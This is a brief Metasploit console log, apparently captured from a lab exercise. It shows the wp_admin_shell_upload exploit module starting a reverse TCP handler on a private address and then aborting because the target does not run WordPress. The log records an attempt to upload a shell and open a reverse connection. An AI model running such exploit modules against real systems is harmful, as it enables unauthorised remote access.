 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.2.11:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >